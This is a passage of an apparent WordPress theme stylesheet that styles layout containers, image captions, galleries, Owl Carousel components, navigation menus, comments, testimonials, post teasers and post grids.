  text-decoration: none;
  cursor: pointer;
  vertical-align: middle;
  background-color: #999;
  color: #fff;
}

.container-fixed {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .container-fixed {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container-fixed {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container-fixed {
    width: 1170px;
  }
}

.container-fixed:before, .container-fixed:after {
  content: " ";
  display: table;
}

.container-fixed:after {
  clear: both;
}

.wp-caption {
  max-width: 100%;
  margin: 2rem 0;
}

.wp-caption img {
  display: block;
  max-width: 100%;
  height: auto;
}

.wp-caption-text {
  font-size: 0.875rem;
  color: #999;
  margin: 0.5rem 0 0.75rem;
}

.widget--footer .wp-caption-text {
  color: #fff;
}

.alignnone {
  margin: 2rem 0;
}

.format-image .alignnone {
  margin: 0;
}

.aligncenter {
  display: block;
  margin: 2rem auto;
}

.format-image .aligncenter {
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin: 0.6rem 1.75rem 0.6rem 0;
}

.alignright {
  display: inline;
  float: right;
  margin: 0.6rem 0 0.6rem 1.75rem;
}

img.alignnone,
img.aligncenter,
img.alignleft,
img.alignright {
  display: block;
  max-width: 100%;
  height: auto;
}

.sticky {
  /* KEEP ME */
}

.bypostauthor {
  /* KEEP ME */
}

.gallery {
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  text-align: center;
}

.gallery-item {
  margin-right: 1%;
  margin-left: 1%;
  flex: 0 0 30%;
  width: 30%;
  max-width: 30%;
}

.gallery-item img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}

.gallery-columns-1 .gallery-item {
  margin-right: 0;
  margin-left: 0;
  flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  flex: 0 0 48%;
  width: 48%;
  max-width: 48%;
}

.gallery-caption {
  /* KEEP ME */
}

/*! Owl Carousel v2.1.6 | MIT License | github.com/OwlCarousel2/OwlCarousel2 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

a.button,
button.button,
input.button {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  background-color: #7796b4;
  color: #fff;
}

.topbar-wrapper {
  border-bottom: 1px solid #ddd;
}

.topbar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
  font-size: 0.8125rem;
  line-height: 1.3;
}

@media (min-width: 768px) {
  .topbar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .topbar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .topbar {
    width: 1170px;
  }
}

.topbar__left,
.topbar__center,
.topbar__right {
  margin-top: 1em;
  text-align: center;
}

.topbar__left:last-child,
.topbar__right:last-child,
.topbar__center:last-child {
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .topbar {
    height: 50px;
  }
  .topbar__left,
  .topbar__center,
  .topbar__right {
    position: absolute;
    margin-top: 0;
    height: 50px;
    line-height: 50px;
  }
  .topbar__left {
    left: 1rem;
    text-align: left;
  }
  .topbar__center {
    left: 50%;
    text-align: center;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .topbar__right {
    right: 1rem;
    text-align: right;
  }
}

.header--text-color_light .topbar-wrapper {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.header--text-color_light .topbar,
.header--text-color_light .topbar a {
  color: #fff;
}

.header--text-color_light .topbar a:hover,
.header--text-color_light .topbar a:focus {
  color: #f35f55;
}

.header-logo a {
  text-decoration: none;
  color: #444;
}

.header-logo a:hover,
.header-logo a:focus {
  text-decoration: none;
  color: #444;
}

.header-logo__blogname {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1.25rem;
  letter-spacing: 1px;
  white-space: nowrap;
}

.header-logo__img {
  max-width: 12rem;
}

@media (min-width: 768px) {
  .header-logo__img {
    max-width: none;
  }
}

.header--text-color_light .header-logo a {
  color: #fff;
}

.primary-menu {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 0.875rem;
}

.primary-menu__item {
  position: relative;
}

.primary-menu__item > a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  color: #333;
}

.primary-menu__item > a:hover,
.primary-menu__item > a:focus,
.primary-menu__item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

.primary-menu__sub-menu {
  list-style: none;
  background-color: #fff;
}

.primary-menu__sub-menu-item > a {
  display: block;
  text-transform: none;
  text-decoration: none;
  color: #333;
}

.primary-menu__sub-menu-item > a:hover,
.primary-menu__sub-menu-item > a:focus,
.primary-menu__sub-menu-item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

@media (max-width: 991px) {
  .primary-menu {
    border-top: 2px solid #333;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-color: #fff;
  }
  .primary-menu__item {
    border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__item > a {
    padding: 1rem;
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu-toggle {
    position: absolute;
    right: 1.0625rem;
    top: 0.25rem;
    display: block;
    padding: 0.5rem;
    outline: none;
    background-color: transparent;
  }
  .primary-menu__sub-menu-toggle-icon {
    display: block;
    width: 2.25rem;
    height: 2.25rem;
    line-height: 2.25rem;
    border: 1px solid;
    border-radius: 0.25rem;
    border-color: #666;
    font-family: 'FontAwesome';
    font-size: 0.75rem;
    font-weight: normal;
    color: #333;
  }
  .primary-menu__sub-menu-toggle-icon::after {
    display: block;
    content: '\f078';
    transition: all 0.1s;
  }
  .primary-menu__sub-menu-toggle.is-toggled-on .primary-menu__sub-menu-toggle-icon::after {
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
  }
  .primary-menu__sub-menu {
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu--level-1 {
    display: none;
  }
  .primary-menu__sub-menu.is-toggled-on {
    display: block;
  }
  .primary-menu__sub-menu-item {
    border-top: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1.5rem;
  }
}

@media (min-width: 992px) {
  .primary-menu {
    margin-right: -1.25rem;
    flex-flow: row wrap;
  }
  .primary-menu__item {
    padding: 0.75rem 1.25rem;
  }
  .primary-menu__item > a {
    position: relative;
    padding: 0;
  }
  .primary-menu__item > a::before {
    position: absolute;
    bottom: 0;
    content: '';
    width: 0;
    height: 0.1875rem;
    display: block;
    background-color: #f35f55;
    transition: width 0.3s;
  }
  .primary-menu__item > a:hover,
  .primary-menu__item > a:focus,
  .primary-menu__item--current > a {
    background-color: transparent;
  }
  .primary-menu__item:hover > a::before,
  .primary-menu__item > a:focus::before,
  .primary-menu__item--current > a::before,
  .primary-menu__item--ancestor > a::before {
    width: 100%;
  }
  .primary-menu__item--has-sub-menu > a::after {
    content: '\00a0\f107';
    font-family: 'FontAwesome';
  }
  .primary-menu__sub-menu {
    position: absolute;
    left: 50%;
    top: 70%;
    z-index: 1002;
    min-width: 12rem;
    padding-left: 0;
    border-top: 1px solid #ddd;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    white-space: nowrap;
    visibility: hidden;
    opacity: 0;
  }
  .primary-menu__sub-menu::after {
    content: '';
    display: block;
    position: absolute;
    left: -1rem;
    top: 0;
    width: 1rem;
    height: 100%;
    background-color: transparent;
  }
  .primary-menu__sub-menu--level-1 {
    left: 3px;
    top: 100%;
    transition: all 0.2s;
  }
  .primary-menu__sub-menu--level-1::after {
    display: none;
  }
  .primary-menu__sub-menu-item {
    position: relative;
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1rem;
  }
  .primary-menu__sub-menu-item--current > a,
  .primary-menu__sub-menu-item--ancestor > a {
    background-color: transparent;
  }
  .primary-menu__sub-menu-item--has-sub-menu > a::after {
    content: '\00a0\f105';
    font-family: 'FontAwesome';
    display: block;
    position: absolute;
    top: 0.75rem;
    right: 1rem;
  }
  .primary-menu__sub-menu-toggle {
    display: none;
  }
  .primary-menu__item:hover > .primary-menu__sub-menu,
  .primary-menu__sub-menu-item:hover > .primary-menu__sub-menu {
    visibility: visible;
    opacity: 1;
  }
}

@media (min-width: 992px) {
  .header--text-color_light .primary-menu__item > a {
    color: #fff;
  }
  .header--text-color_light .primary-menu__item > a::before {
    background-color: #fff;
  }
}

.burger-button {
  border: none;
  box-shadow: none;
  outline: none;
  padding: 1.25rem 1.14rem;
  background-color: transparent;
  cursor: pointer;
}

@media (min-width: 992px) {
  .burger-button {
    display: none;
  }
}

.burger-button:hover,
.burger-button:focus {
  background-color: transparent;
}

.burger-button__bar {
  display: block;
  height: 3px;
  width: 15px;
  background-color: #333;
}

.burger-button__bar + .burger-button__bar {
  margin-top: 2px;
}

.header--text-color_light .burger-button__bar {
  background-color: #fff;
}

.navigation-bar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
}

@media (min-width: 768px) {
  .navigation-bar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .navigation-bar {
    width: 1170px;
  }
}

.navigation-bar__logo-and-toggle-wrap {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
}

.navigation-bar__logo {
  padding: 0.5rem 1rem 0.5rem 0;
}

.navigation-bar__menu {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 1001;
}

@media (max-width: 991px) {
  .navigation-bar__menu.is-closed {
    display: none;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
  }
  .navigation-bar__logo-and-toggle-wrap {
    align-self: flex-start;
    display: block;
  }
  .navigation-bar__mobile-menu-toggle {
    display: none;
  }
  .navigation-bar__menu {
    position: static;
  }
}

.page-title {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  display: flex;
  flex-flow: column;
  justify-content: center;
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

@media (min-width: 768px) {
  .page-title {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .page-title {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .page-title {
    width: 1170px;
  }
}

.page-title__title {
  margin: 0;
  letter-spacing: 0.5px;
  word-wrap: break-word;
  margin-left: -1px;
}

.page-title__breadcrumbs {
  font-size: 0.8125rem;
  margin-top: 0.625rem;
  letter-spacing: 0.5px;
}

.page-title__breadcrumbs span > a {
  text-decoration: none;
}

.page-title--align_left {
  text-align: left;
}

.page-title--align_left .page-title__title {
  margin-left: -1px;
  margin-right: 0;
}

.page-title--align_right {
  text-align: right;
}

.page-title--align_right .page-title__title {
  margin-left: 0;
  margin-right: -1px;
}

.page-title--align_center {
  text-align: center;
}

.page-title--align_center .page-title__title {
  margin-left: 0;
  margin-right: 0;
}

.page-title--vspace_large {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.page-title--text-color_light .page-title__title,
.page-title--text-color_light .page-title__breadcrumbs,
.page-title--text-color_light .page-title__breadcrumbs span > a {
  color: #fff;
}

.header {
  position: relative;
}

.header:before, .header:after {
  content: " ";
  display: table;
}

.header:after {
  clear: both;
}

.header__background {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
  background-color: #7796b4;
}

.header__page-title {
  position: relative;
}

.header--position_absolute {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 10;
}

.footer-widgets {
  background-color: #6287ad;
  font-size: 0.8125rem;
  min-height: 100px;
}

.footer-widgets__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 5rem 0 2rem;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .footer-widgets__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-widgets__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-widgets__container {
    width: 1170px;
  }
}

.footer-widgets__col {
  flex: 1 1 100%;
  width: 100%;
  max-width: 100%;
  padding: 0 1rem;
}

@media (min-width: 992px) {
  .footer-widgets__col {
    flex: 1 1 33.333333%;
    width: 33.333333%;
    max-width: 33.333333%;
  }
}

.footer-copyright {
  font-size: 0.8125rem;
  color: #fff;
  background-color: #000;
}

.footer-copyright__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 2.5rem 1rem;
}

@media (min-width: 768px) {
  .footer-copyright__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-copyright__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-copyright__container {
    width: 1170px;
  }
}

.more-link {
  position: relative;
  padding: 2px 0 0;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 900;
  line-height: 1;
  text-transform: uppercase;
  text-decoration: none;
}

.more-link,
.more-link:hover,
.more-link:focus {
  text-decoration: none;
  color: #003366;
}

.more-link::before {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 0;
  border-bottom: 2px solid #001a33;
  padding: 2px 0 0;
  overflow: hidden;
  color: #001a33;
  content: attr(data-text);
  transition: max-width 0.5s;
  white-space: nowrap;
  text-decoration: none !important;
}

.more-link:hover::before,
.more-link:focus::before {
  max-width: 100%;
}

.pagination {
  margin-bottom: 4rem;
}

.pagination .nav-links {
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
}

.pagination .nav-links .page-numbers {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.pagination .nav-links .page-numbers:hover:not(.dots),
.pagination .nav-links .page-numbers:focus:not(.dots) {
  border-color: #666;
  color: #666;
}

.pagination .nav-links .page-numbers.current,
.pagination .nav-links .page-numbers.current:hover,
.pagination .nav-links .page-numbers.current:focus {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.comment {
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-size: 1rem;
}

.comment__box {
  padding: 2rem 0 2rem;
  display: flex;
  flex-flow: row nowrap;
}

.comment__avatar {
  margin-right: 1rem;
  flex: 0 0 auto;
}

@media (min-width: 768px) {
  .comment__avatar {
    margin-right: 2rem;
  }
}

.comment__avatar img {
  border-radius: 50%;
  border: 1px solid rgba(51, 51, 51, 0.1);
  width: 60px;
  height: 60px;
}

@media (min-width: 768px) {
  .comment__avatar img {
    width: auto;
    height: auto;
  }
}

.comment__body {
  flex: 1 1 auto;
}

.comment__header {
  margin-top: -0.4375em;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

.comment__author,
.comment__author a {
  text-decoration: none;
  font-weight: 700;
  color: #333;
}

.comment__date a {
  font-weight: 300;
  color: #999;
  text-decoration: none;
}

.comment__date a:hover {
  text-decoration: underline;
}

.comment__moderation {
  font-weight: 300;
  color: #999;
  font-style: italic;
}

.comment__text {
  margin-top: 0.5em;
}

.comment__text:last-child {
  margin-bottom: 0;
}

.comment__reply {
  display: inline-block;
  margin-top: 1.1875em;
  width: auto;
  line-height: 1;
}

.comment__reply,
.comment__reply a {
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 700;
  color: #f35f55;
  line-height: 1;
}

.comment__reply a {
  border-bottom: 1px solid #f35f55;
}

.comment__reply:hover,
.comment__reply a:hover {
  text-decoration: none;
  border-color: #f03225;
  color: #f03225;
}

.comment .children {
  list-style: none;
  padding-left: 2rem;
}

.children .comment {
  border-top: 0;
}

.children .comment__box {
  padding-top: 0;
}

.comment-form {
  margin-top: 1.375rem;
}

.comment-form .logged-in-as {
  margin-bottom: 1.75rem;
}

.comment-form__comment {
  margin-bottom: 2rem;
}

.comment-form__comment textarea {
  display: block;
  width: 100%;
}

.comment-form__author,
.comment-form__email {
  margin-bottom: 1.375rem;
}

.comment-form__author input,
.comment-form__email input {
  display: block;
  width: 100%;
}

.comment-form .comment-form-cookies-consent {
  clear: both;
  margin-bottom: 1.125rem;
}

.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin-left: 0.375rem;
  margin-right: 0.375rem;
}

.comment-form__submit {
  clear: both;
  padding-top: 0.625rem;
}

@media (min-width: 768px) {
  .comment-form__author,
  .comment-form__email {
    float: left;
    width: 50%;
  }
  .comment-form__author {
    padding-right: 1rem;
  }
  .comment-form__email {
    padding-left: 1rem;
  }
}

.comment-respond {
  margin-top: 2.25rem;
}

.comment-respond .comment-reply-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 1em;
}

.comment .comment-respond {
  margin-top: 0;
  margin-bottom: 2rem;
  padding: 2rem;
  background-color: #f8f8f8;
}

.comments {
  font-size: 1rem;
  margin-bottom: 0.9375rem;
  padding: 2.75rem 1rem 0;
}

.comments *:first-child {
  margin-top: 0;
}

@media (min-width: 992px) {
  .comments {
    padding-left: 0;
    padding-right: 1.5rem;
  }
}

.comments__title {
  text-transform: uppercase;
  font-size: 1em;
  margin: 0;
}

.comments__list {
  list-style: none;
  padding: 0;
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  margin-top: 2rem;
  margin-bottom: 0;
}

.comments__navigation {
  margin-top: 1.6rem;
  display: flex;
  flex-flow: row wrap;
}

.comments__next {
  margin-left: auto;
}

.testimonial-item {
  display: flex;
}

.testimonial-item__image {
  margin-right: 2rem;
}

.testimonial-item__title {
  font-size: 1rem;
  font-weight: 400;
  text-transform: uppercase;
  margin-top: 0;
}

.testimonial-item__text {
  color: #333;
}

.testimonial-item__text::before,
.testimonial-item__text::after {
  content: '//';
  color: #f35f55;
}

.testimonials-carousel {
  position: relative;
  padding-top: 2.5rem;
}

.testimonials-carousel .owl-stage .owl-item img {
  width: auto;
}

.testimonials-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -40px;
}

.testimonials-carousel .owl-next,
.testimonials-carousel .owl-prev {
  display: inline-block;
  border: 1px solid #666;
  font-size: 23px;
  color: #666;
  width: 40px;
  height: 40px;
  line-height: 1;
  text-align: center;
  padding-top: 7px;
}

.testimonials-carousel .owl-prev {
  margin-right: 10px;
}

.info-box {
  margin-bottom: 0.9375rem;
}

@media (min-width: 992px) {
  .info-box {
    margin-bottom: 0;
  }
}

.info-box__image {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 1.875rem;
}

.info-box__icon {
  display: block;
  color: #f35f55;
  line-height: 1;
}

.info-box__icon.vc_li {
  line-height: 1.4;
}

.info-box__copy > *:last-child {
  margin-bottom: 0;
}

.info-box__title {
  font-size: 1rem;
  color: #333;
  text-transform: uppercase;
  margin-top: 0;
}

.info-box--icon_left .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-start;
}

.info-box--icon_left .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-right: 2rem;
}

.info-box--icon_right .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-end;
}

.info-box--icon_right .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-left: 2rem;
  order: 1;
}

.info-box--icon_top .info-box__icon {
  margin-bottom: 0.9375rem;
}

.info-box--valign_center .info-box__body {
  align-items: center;
}

.post-teaser {
  position: relative;
  display: flex;
  flex-flow: column;
  height: 100%;
  padding: 1.5rem 1rem;
}

.post-teaser > *:last-child {
  margin-bottom: 0;
}

img.post-teaser__thumb {
  width: 100%;
  height: auto;
  margin-top: -0.5rem;
  margin-bottom: 2rem;
}

.post-teaser__title {
  margin-top: 0;
  margin-bottom: 1.25rem;
  font-size: 1.25rem;
  text-transform: uppercase;
}

.post-teaser__title a {
  text-decoration: none;
  color: #333;
}

.post-teaser__title a:hover,
.post-teaser__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.post-teaser__excerpt {
  margin-bottom: 1.5rem;
}

.post-teaser__footer {
  margin-top: auto;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.post-teaser__footer > * {
  margin-right: 15px;
}

.post-teaser__meta {
  font-size: 0.8125rem;
}

.post-teaser__more-link--pull_right {
  margin-left: auto;
}

.post-grid.no-border .post-teaser,
.post-carousel.no-border .post-teaser {
  padding: 0;
}

.post-grid.no-border img.post-teaser__thumb,
.post-carousel.no-border img.post-teaser__thumb {
  margin-top: 0;
}

.post-grid.no-border .post-teaser__excerpt,
.post-carousel.no-border .post-teaser__excerpt {
  margin-bottom: 1.75rem;
}

.post-teaser3 {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  height: 100%;
  padding-top: calc(57% - 0.5rem);
  overflow: hidden;
  transition: all 0.1s;
}

.post-teaser3__link {
  text-decoration: none;
}

.post-teaser3__image-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 57%;
  margin-top: -0.5rem;
  transition: all 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.post-teaser3__image {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser3__title {
  position: relative;
  z-index: 1;
  height: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin: 0;
  padding: 2rem 1rem;
  font-weight: 900;
  font-size: 1.25rem;
  line-height: 1.1;
  text-decoration: none;
  text-align: center;
  background-color: #ebebeb;
  color: #333;
  transition: all 0.1s;
}

.post-teaser3:hover {
  padding-top: calc(57% - 1rem);
}

.post-teaser3:hover .post-teaser3__title {
  background-color: #f35f55;
  color: #fff;
}

.post-teaser3:hover .post-teaser3__image-container {
  -webkit-transform: translate3d(0, 0.5rem, 0);
          transform: translate3d(0, 0.5rem, 0);
}

.post-teaser3__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser3__image-container.compat-object-fit .post-teaser3__image {
  display: none;
}

.post-teaser4 {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  position: relative;
  height: 100%;
  padding: 4rem 2rem 2rem;
  overflow: hidden;
  color: #fff;
}

.post-teaser4__image-container {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.post-teaser4__image {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser4__bg-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(51, 51, 51, 0.5);
}

.post-teaser4__text-container {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
}

.post-teaser4__title {
  margin-top: 0;
  font-size: 1.25rem;
  line-height: 1.1;
  text-transform: uppercase;
}

.post-teaser4__title,
.post-teaser4__title a {
  color: inherit;
  text-decoration: none;
}

.post-teaser4__excerpt {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.875rem;
  max-height: 5.625rem;
  margin-bottom: 1rem;
}

.post-teaser4__metas {
  display: flex;
  flex-flow: row wrap;
  font-size: 0.8125rem;
  margin-bottom: 1.75rem;
}

.post-teaser4__meta {
  padding-right: 1rem;
}

.post-teaser4__more {
  display: inline-block;
  padding: 0.5rem 1rem;
  border: 0;
  border-radius: 2px;
  font-size: 0.875rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background-color: #f35f55;
  transition: all 0.3s;
}

.post-teaser4__more:hover {
  color: #fff;
  background-color: #f03225;
}

.post-teaser4__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser4__image-container.compat-object-fit .post-teaser4__image {
  display: none;
}

.post-carousel__title {
  text-transform: uppercase;
  margin: 0;
}

.post-carousel__items {
  position: relative;
  padding-top: 2.5rem;
  width: auto;
}

@media (min-width: 768px) {
  .post-carousel__items {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

.post-carousel__items .owl-stage-outer {
  border-right: 1px solid #ddd;
}

.post-carousel__items .owl-item {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}

.post-carousel__items .owl-item > * {
  height: 100%;
}

.post-carousel__items .owl-nav {
  position: absolute;
  top: -40px;
  right: 0;
}

@media (min-width: 768px) {
  .post-carousel__items .owl-nav {
    right: 1rem;
  }
}

.post-carousel__items .owl-next,
.post-carousel__items .owl-prev {
  display: inline-block;
  width: 40px;
  height: 40px;
  padding-top: 7px;
  border: 1px solid #666;
  font-size: 23px;
  line-height: 1;
  text-align: center;
  color: #666;
}

.post-carousel__items .owl-prev {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .post-carousel.no-border .post-carousel__items {
    margin-left: 0;
    margin-right: 0;
  }
}

.post-carousel.no-border .post-carousel__items .owl-stage-outer {
  border-right: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item > * {
  height: auto;
}

.post-grid {
  display: flex;
  flex-flow: column nowrap;
}

.post-grid__filters {
  display: none;
  order: -1;
  text-align: center;
  padding-bottom: 1rem;
}

.post-grid__filter {
  margin: 0 0.25rem 1rem;
  color: #444;
  background-color: transparent;
  font-weight: 400;
  border: 1px solid #999;
  border-radius: 2px;
  cursor: pointer;
  transition: all 0.2s linear;
}

.post-grid__filter:hover,
.post-grid__filter.is-active {
  color: #fff;
  background-color: #7796b4;
  border-color: #7796b4;
}

.post-grid__items {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

@media (min-width: 768px) {
  .post-grid__items {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    display: flex;
    flex-flow: row wrap;
  }
}

.post-grid__item {
  width: calc(100% - 1rem);
